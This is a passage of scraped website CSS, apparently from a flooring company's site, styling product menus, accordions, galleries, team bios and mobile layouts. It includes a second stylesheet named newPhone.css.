	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cz/css/newPhone.css
body_size: 2578
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
